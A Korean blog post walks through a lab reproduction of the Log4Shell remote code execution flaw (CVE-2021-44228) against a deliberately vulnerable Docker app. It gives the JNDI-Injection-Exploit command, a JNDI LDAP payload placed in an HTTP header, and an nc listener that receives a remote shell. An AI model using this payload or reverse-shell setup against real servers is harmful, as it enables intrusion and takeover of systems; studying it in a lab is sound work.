의미없는 블로그

[CVE-2021-44228] Apache Log4j RCE 취약점 본문



[Victim 서버 구축(도커)]

https://github.com/christophetd/log4shell-vulnerable-app

[공격자(칼리)]

아래 exploit 다운받고 자바는 1.8 이어야 함..

JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

9.88MB

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "victim 에서 실행할 명령어" -A "공격자 IP"

이거 보내면 Vicim의 JDK 버전에 따라 무슨 페이로드 보낼건지 뜨는데

Victim이 JDK1.8 이라고 한다 그래서 저기 빨간 네모박스 페이로드 보낼거임..

Victim 에다가 nc 4444 보냈으니깐 4444 포트로 리스닝 대기

Victim 에다가 HTTP 요청 보내는데 X-Api-Version: ${jndi:ldap//192.168.230.129:1389/bycfoc}' 헤더에

페이로드 넣어서 보냄 (-H 가 헤더 옵션)

nc 리스닝에서 원격쉘 연결돼서 명령어 실행 가능

poc 다시 날릴때 안되면 kill -9 [pid] 로 자바 다 죽이고 다시 하셈

'# 나 > exploit CVE' 카테고리의 다른 글

| 윈도우7 Vmware Tools 설치 방법(비활성화 시) (0) | 2022.10.05 |

|---|---|

| [CVE-2022-26134] Atlassian Confluence RCE 취약점 (0) | 2022.06.14 |

| 리눅스 Tomcat 설치 (0) | 2020.12.01 |

| VirtualBox 포트 포워딩 하기 & Putty 글자 크기 키우기 (0) | 2020.08.21 |

| [CVE-2019-0230] Apache Struts2 RCE 취약점 (1) | 2020.08.20 |

Comments